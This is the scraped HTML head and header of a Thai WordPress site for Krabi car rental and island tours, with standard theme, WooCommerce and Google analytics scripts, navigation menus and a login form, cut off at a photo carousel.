<link rel='stylesheet' id='stm-theme-style-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/style.css?ver=5.4.6' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>

			:root{
				--motors-default-base-color: #f0c540;
				--motors-default-secondary-color: #2a4045;
				--motors-base-color: #f0c540;
				--motors-secondary-color: #2a4045;
			}
		

			:root{
				--motors-default-base-color: #f0c540;
				--motors-default-secondary-color: #2a4045;
				--motors-base-color: #f0c540;
				--motors-secondary-color: #2a4045;
			}
		
				#wrapper {
					background-color: rgba(255,255,255,1) !important;
				}
				.stm-single-car-page:before,
				.stm-simple-parallax .stm-simple-parallax-gradient:before {
					background: -moz-linear-gradient(left, rgba(rgba(255,255,255,1)) 0%, rgba(rgba(255,255,255,1)) 100%);
					background: -webkit-linear-gradient(left, rgba(rgba(255,255,255,1),1) 0%,rgba(rgba(255,255,255,1)) 100%);
					background: linear-gradient(to right, rgba(rgba(255,255,255,1),1) 0%,rgba(rgba(255,255,255,1)) 100%);
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0e1315', endColorstr='#000e1315',GradientType=1 ); /* IE6-9 */
				}
				.stm-single-car-page:after,
				.stm-simple-parallax .stm-simple-parallax-gradient:after {
					background: -moz-linear-gradient(left, rgba(rgba(255,255,255,1)) 0%, rgba(rgba(255,255,255,1)) 99%, rgba(rgba(255,255,255,1)) 100%);
					background: -webkit-linear-gradient(left, rgba(rgba(255,255,255,1)) 0%,rgba(rgba(255,255,255,1)) 99%,rgba(rgba(255,255,255,1)) 100%);
					background: linear-gradient(to right, rgba(rgba(255,255,255,1)) 0%,rgba(rgba(255,255,255,1)) 99%,rgba(rgba(255,255,255,1)) 100%);
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000e1315', endColorstr='#0e1315',GradientType=1 );
				}
			

			:root{
				--motors-default-base-color: #f0c540;
				--motors-default-secondary-color: #2a4045;
				--motors-base-color: #f0c540;
				--motors-secondary-color: #2a4045;
			}
		
				#wrapper {
					background-color: rgba(255,255,255,1) !important;
				}
				.stm-single-car-page:before,
				.stm-simple-parallax .stm-simple-parallax-gradient:before {
					background: -moz-linear-gradient(left, rgba(rgba(255,255,255,1)) 0%, rgba(rgba(255,255,255,1)) 100%);
					background: -webkit-linear-gradient(left, rgba(rgba(255,255,255,1),1) 0%,rgba(rgba(255,255,255,1)) 100%);
					background: linear-gradient(to right, rgba(rgba(255,255,255,1),1) 0%,rgba(rgba(255,255,255,1)) 100%);
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0e1315', endColorstr='#000e1315',GradientType=1 ); /* IE6-9 */
				}
				.stm-single-car-page:after,
				.stm-simple-parallax .stm-simple-parallax-gradient:after {
					background: -moz-linear-gradient(left, rgba(rgba(255,255,255,1)) 0%, rgba(rgba(255,255,255,1)) 99%, rgba(rgba(255,255,255,1)) 100%);
					background: -webkit-linear-gradient(left, rgba(rgba(255,255,255,1)) 0%,rgba(rgba(255,255,255,1)) 99%,rgba(rgba(255,255,255,1)) 100%);
					background: linear-gradient(to right, rgba(rgba(255,255,255,1)) 0%,rgba(rgba(255,255,255,1)) 99%,rgba(rgba(255,255,255,1)) 100%);
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000e1315', endColorstr='#0e1315',GradientType=1 );
				}
			
/*# sourceURL=stm-theme-style-inline-css */
</style>
<link rel='stylesheet' id='stm-wpcfto-styles-css' href='https://tourkrabiholiday.com/wp-content/uploads/stm_uploads/wpcfto-generate.css?ver=112' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://tourkrabiholiday.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11734541551' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tourkrabiholiday.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://tourkrabiholiday.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://tourkrabiholiday.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https://tourkrabiholiday.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/classie.js?ver=5.4.6" id="stm-classie-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/moment.min.js?ver=5.4.6" id="moment-localize-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKGKKWT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tourkrabiholiday.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKGKKWT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tourkrabiholiday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tourkrabiholiday.com/wp-json/wp/v2/posts/1796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tourkrabiholiday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tourkrabiholiday.com/?p=1796' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="juj2_L4NEUFID7o3OXrlS7P_AvgaAicWmS-_kg93HMA" />		<script type="text/javascript">
			var stm_lang_code = 'th';
						var ajaxurl = 'https://tourkrabiholiday.com/wp-admin/admin-ajax.php';
			var stm_site_blog_id = "1";
			var stm_added_to_compare_text = "Added to compare";
			var stm_removed_from_compare_text = "was removed from compare";

						var stm_already_added_to_compare_text = "You have already added 3 cars";
					</script>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://tourkrabiholiday.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"709d1f3ab2","get_image_url":"548c5613cc","wpcfto_upload_file":"93a9216b95","wpcfto_search_posts":"9cdaad5eca"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KGH5G5H' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2252881200753804&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/cropped-Favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/cropped-Favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/cropped-Favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://tourkrabiholiday.com/wp-content/uploads/2023/05/cropped-Favicon-270x270.webp" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1684676695803{margin-top: 33px !important;margin-bottom: -20px !important;}.vc_custom_1684739353564{margin-top: 33px !important;margin-bottom: 0px !important;background-color: #000000 !important;}.vc_custom_1683986547073{margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 40px !important;background-color: #000000 !important;}.vc_custom_1684739588644{background-color: #000000 !important;}.vc_custom_1684739248189{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1684758526693{margin-top: 0px !important;}.vc_custom_1684758536755{margin-top: 0px !important;}.vc_custom_1684758586754{margin-top: 0px !important;}.vc_custom_1683967615456{margin-top: 30px !important;margin-bottom: 0px !important;}.vc_custom_1683975192546{padding-right: 15px !important;padding-left: 15px !important;}.vc_custom_1684754412027{margin-bottom: 30px !important;}.vc_custom_1684754434395{margin-bottom: 30px !important;}.vc_custom_1684754450755{margin-bottom: 0px !important;}.vc_custom_1683896029556{margin-bottom: 25px !important;}.vc_custom_1683895970723{margin-bottom: 0px !important;}.vc_custom_1684038795927{margin-bottom: 25px !important;}.vc_custom_1683893620649{margin-bottom: 0px !important;}.vc_custom_1684739625553{padding-bottom: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='flatpickr-css' href='https://tourkrabiholiday.com/wp-content/plugins/fluentform/assets/libs/flatpickr/flatpickr.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://tourkrabiholiday.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://tourkrabiholiday.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tourkrabiholiday.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://tourkrabiholiday.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
</head>


<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-1796 single-format-standard wp-theme-motors theme-motors woocommerce-no-js stm-macintosh stm-template-car_rental stm-user-not-logged-in header_remove_compare header_remove_cart stm-layout-header-car_rental has-breadcrumb_navxt wpb-js-composer js-comp-ver-6.10.0 vc_responsive"  ontouchstart="">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGH5G5H" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="wrapper">
	<div id="top-bar" class="">
		<div class="container">

						<div class="clearfix top-bar-wrapper">
				<!--LANGS-->
																					<div class="pull-left language-switcher-unit">
							<div class="stm_current_language dropdown_toggle" id=&quot;lang_dropdown&quot; data-toggle=&quot;dropdown&quot;>
																	<img src="https://tourkrabiholiday.com/wp-content/plugins/polylang/flags/th.png" alt="Language flag"/>
																TH																	<i class="fas fa-angle-down"></i>
															</div>
															<ul class="dropdown-menu lang_dropdown_menu" role="menu"
									aria-labelledby="lang_dropdown">
																														<li role="presentation">
												<a role="menuitem" tabindex="-1" href="https://tourkrabiholiday.com/islands-sunet/">
																											<img src="https://tourkrabiholiday.com/wp-content/plugins/polylang/flags/us.png"
															alt="Language flag"/>
																										EN												</a>
											</li>
																																														</ul>
														</div>
																	<!-- Header Top bar Login -->
										<div class="pull-right hidden-xs top-bar-auth">
				<div class="header-login-url">
											<a href="https://tourkrabiholiday.com/my-account/">
							<i class="fas fa-user"></i><span
								class="vt-top">Login</span>
						</a>
						<span class="vertical-divider"></span>
						<a href="https://tourkrabiholiday.com/my-account/">Register</a>
									</div>
			</div>
			
								<!-- Header top bar Socials -->
									<div class="pull-right top-bar-socials">
						<div class="header-top-bar-socs">
							<ul class="clearfix">
																	<li>
										<a href="https://wa.me/66626289787?text=Welcome%20to%20Krabi%20in%20Thailand%20at%20%22Tour%20Krabi%20Holiday%22" target="_blank">
											<i class="fab fa-whatsapp"></i>
										</a>
									</li>
																	<li>
										<a href="https://m.facebook.com/tourkrabiholiday" target="_blank">
											<i class="fab fa-facebook"></i>
										</a>
									</li>
															</ul>
						</div>
					</div>
										<div class="pull-right top-bar-menu-wrap">
						<div class="top_bar_menu">
							<ul class="stm_top-menu">
</ul>						</div>
					</div>
										<div class="pull-right xs-pull-left top-bar-info-wrap">
						<ul class="top-bar-info clearfix">
															<li 
								><i class="fa fa-clock " style="font-size: 14px;"></i> 24 ชั่วโมง</li>
																														<li 
								>
									<span id="top-bar-address" class="fancy-iframe" data-iframe="true"
										data-src="">
										<i class="fa fa-map-marker-alt " style="font-size: 14px;"></i> Krabi Airport									</span>
								</li>
																						<li class="stm-phone-number"><i class="fa fa-phone " style="font-size: 14px;"></i>									<a href="tel:(+66) 649527694"> (+66) 6289787</a>
								</li>
													</ul>
					</div>
				
			</div>
		</div>
	</div>

				<div id="header">
				
<div class="header-rental header-main header-listing header-listing-fixed " style="background-color:rgba(0,0,0,1)";>

	<div class="container header-inner-content" data-bg="rgba(0,0,0,1)">
		<!--Logo-->
		<div class="listing-logo-main" style="">
			                <a class="bloglogo" href="https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/">
                    <img
                        src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/Logo-รถเช่ากระบี่250x80px.webp"
                        style="width: 170px;"
                        title="Home"
                        alt="Logo"
                    />
                </a>
					</div>

		<div class="listing-service-right clearfix" style="">

			<div class="listing-right-actions clearfix">
                                    <a href="tel:(+66) 649527694" class="stm_rental_button heading-font">
						<i class="stm-moto-icon-phone-round " style="color: rgba(240,197,64,1); font-size: 24px;"></i>                        <span>(+66) 649527694</span>
                    </a>
                
                                                                
                				<div class="stm-rent-lOffer-account-unit">
					<a href="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/" class="stm-rent-lOffer-account">
												<i class="stm-service-icon-user " style=""></i>					</a>
					<div class="stm-user-mobile-info-wrapper">
			<div class="stm-login-form-mobile-unregistered">
			<form method="post">

				<div class="form-group">
					<h4>Login or E-mail</h4>
					<input type="text" name="stm_user_login" placeholder="Enter login or E-mail"/>
				</div>

				<div class="form-group">
					<h4>Password</h4>
					<input type="password" name="stm_user_password"  placeholder="Enter password"/>
				</div>

				<div class="form-group form-checker">
					<label>
						<input type="checkbox" name="stm_remember_me" />
						<span>Remember me</span>
					</label>
				</div>
									<input type="hidden" name="redirect_path" value="https://tourkrabiholiday.com/my-account/"/>								<input type="submit" value="Login"/>
				<span class="stm-listing-loader"><i class="stm-icon-load1"></i></span>
				<a href="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/" class="stm_label">Sign Up</a>
				<div class="stm-validation-message"></div>
			</form>
		</div>
		</div>
				</div>
                
                <div class="listing-menu-mobile-wrapper">
                    <div class="stm-menu-trigger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>

			</div>

			<ul class="listing-menu clearfix" style="margin-top: 6px; ">
				<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1291"><a href="https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/">รถเช่ากระบี่</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1720"><a href="https://tourkrabiholiday.com/th/%e0%b9%81%e0%b8%9e%e0%b9%87%e0%b8%84%e0%b9%80%e0%b8%81%e0%b8%88%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/">แพ็คเกจทัวร์</a>
<ul class="sub-menu">
	<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1805"><a href="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/" aria-current="page">กระบี่ 7 เกาะ พระอาทิตย์ตก</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1806"><a href="https://tourkrabiholiday.com/th/phi-phi-islands-by-speedboat/">เกาะพีพี เรือสปีดโบ๊ท จอยทริป</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1802"><a href="https://tourkrabiholiday.com/th/islands-by-longtail-boat-2/">4 เกาะ โดยเรือหางยาว</a></li>
	<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1803"><a href="https://tourkrabiholiday.com/th/islands-private-longtail-2/">4 เกาะ เหมาลำ หางยาว</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1804"><a href="https://tourkrabiholiday.com/th/krabi-tours-4-islands-by-speedboat-2/">ทัวร์กระบี่ 4 เกาะ เรือสปีดโบ๊ท จอยทริป</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1807"><a href="https://tourkrabiholiday.com/th/hong-islands-private-longtail-2/">เกาะห้อง หางยาวเหมาลำ</a></li>
	<li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1808"><a href="https://tourkrabiholiday.com/th/hong-islands-by-speedboat-2/">เกาะห้อง เรือสปีดโบ๊ท แบบจอยทริป</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809"><a href="https://tourkrabiholiday.com/th/hong-islands-private-speedboat-2/">เกาะห้อง เหมาลำ เรือสปีดโบ๊ท</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1810"><a href="https://tourkrabiholiday.com/th/islands-private-speedboat-2/">4เกาะ เรือสปีทโบ๊ท เหมาลำ</a></li>
</ul>
</li>
<li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://tourkrabiholiday.com/th/reservation/">การจอง</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tourkrabiholiday.com/th/%e0%b9%81%e0%b8%97%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/">แท็กซี่กระบี่</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://tourkrabiholiday.com/th/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
			</ul>

		</div>


        <div class="stm-opened-menu-listing">
			<!-- <div class="stm-mobile-menu-collapser">
				<i class="fas fa-times stm-close-mobile-menu"></i>
			</div> -->
            <ul class="listing-menu-mobile heading-font clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1291"><a href="https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/">รถเช่ากระบี่</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1720"><a href="https://tourkrabiholiday.com/th/%e0%b9%81%e0%b8%9e%e0%b9%87%e0%b8%84%e0%b9%80%e0%b8%81%e0%b8%88%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/">แพ็คเกจทัวร์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1805"><a href="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/" aria-current="page">กระบี่ 7 เกาะ พระอาทิตย์ตก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1806"><a href="https://tourkrabiholiday.com/th/phi-phi-islands-by-speedboat/">เกาะพีพี เรือสปีดโบ๊ท จอยทริป</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1802"><a href="https://tourkrabiholiday.com/th/islands-by-longtail-boat-2/">4 เกาะ โดยเรือหางยาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1803"><a href="https://tourkrabiholiday.com/th/islands-private-longtail-2/">4 เกาะ เหมาลำ หางยาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1804"><a href="https://tourkrabiholiday.com/th/krabi-tours-4-islands-by-speedboat-2/">ทัวร์กระบี่ 4 เกาะ เรือสปีดโบ๊ท จอยทริป</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1807"><a href="https://tourkrabiholiday.com/th/hong-islands-private-longtail-2/">เกาะห้อง หางยาวเหมาลำ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1808"><a href="https://tourkrabiholiday.com/th/hong-islands-by-speedboat-2/">เกาะห้อง เรือสปีดโบ๊ท แบบจอยทริป</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809"><a href="https://tourkrabiholiday.com/th/hong-islands-private-speedboat-2/">เกาะห้อง เหมาลำ เรือสปีดโบ๊ท</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1810"><a href="https://tourkrabiholiday.com/th/islands-private-speedboat-2/">4เกาะ เรือสปีทโบ๊ท เหมาลำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://tourkrabiholiday.com/th/reservation/">การจอง</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tourkrabiholiday.com/th/%e0%b9%81%e0%b8%97%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/">แท็กซี่กระบี่</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://tourkrabiholiday.com/th/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>


            </ul>
            	<div id="top-bar" class="">
		<div class="container">

						<div class="clearfix top-bar-wrapper">
				<!--LANGS-->
																					<div class="pull-left language-switcher-unit">
							<div class="stm_current_language dropdown_toggle" id=&quot;lang_dropdown&quot; data-toggle=&quot;dropdown&quot;>
																	<img src="https://tourkrabiholiday.com/wp-content/plugins/polylang/flags/th.png" alt="Language flag"/>
																TH																	<i class="fas fa-angle-down"></i>
															</div>
															<ul class="dropdown-menu lang_dropdown_menu" role="menu"
									aria-labelledby="lang_dropdown">
																														<li role="presentation">
												<a role="menuitem" tabindex="-1" href="https://tourkrabiholiday.com/islands-sunet/">
																											<img src="https://tourkrabiholiday.com/wp-content/plugins/polylang/flags/us.png"
															alt="Language flag"/>
																										EN												</a>
											</li>
																																														</ul>
														</div>
																	<!-- Header Top bar Login -->
										<div class="pull-right hidden-xs top-bar-auth">
				<div class="header-login-url">
											<a href="https://tourkrabiholiday.com/my-account/">
							<i class="fas fa-user"></i><span
								class="vt-top">Login</span>
						</a>
						<span class="vertical-divider"></span>
						<a href="https://tourkrabiholiday.com/my-account/">Register</a>
									</div>
			</div>
			
								<!-- Header top bar Socials -->
									<div class="pull-right top-bar-socials">
						<div class="header-top-bar-socs">
							<ul class="clearfix">
																	<li>
										<a href="https://wa.me/66626289787?text=Welcome%20to%20Krabi%20in%20Thailand%20at%20%22Tour%20Krabi%20Holiday%22" target="_blank">
											<i class="fab fa-whatsapp"></i>
										</a>
									</li>
																	<li>
										<a href="https://m.facebook.com/tourkrabiholiday" target="_blank">
											<i class="fab fa-facebook"></i>
										</a>
									</li>
															</ul>
						</div>
					</div>
										<div class="pull-right top-bar-menu-wrap">
						<div class="top_bar_menu">
							<ul class="stm_top-menu">
</ul>						</div>
					</div>
										<div class="pull-right xs-pull-left top-bar-info-wrap">
						<ul class="top-bar-info clearfix">
															<li 
								><i class="fa fa-clock " style="font-size: 14px;"></i> 24 ชั่วโมง</li>
																														<li 
								>
									<span id="top-bar-address" class="fancy-iframe" data-iframe="true"
										data-src="">
										<i class="fa fa-map-marker-alt " style="font-size: 14px;"></i> Krabi Airport									</span>
								</li>
																						<li class="stm-phone-number"><i class="fa fa-phone " style="font-size: 14px;"></i>									<a href="tel:(+66) 649527694"> (+66) 6289787</a>
								</li>
													</ul>
					</div>
				
			</div>
		</div>
	</div>

        </div>
	</div>
</div>				</div> <!-- id header -->
				
						<div id="main">
			
	<!-- Breads -->
	<div id="post-" class="post-1796 post type-post status-publish format-standard has-post-thumbnail hentry category-tour-th">
		<div class="stm-single-post">
			<div class="container">
			
	<div id="post-" class="post-1796 post type-post status-publish format-standard has-post-thumbnail hentry category-tour-th">
		<div class="">
			<div class="post-content post-content-vc">
				<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1684676695803"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="">
	<div class="stm-carousel owl-carousel media-carousel-64790  vc_custom_1684739248189 ">

		
				<div class="media-carousel-item">
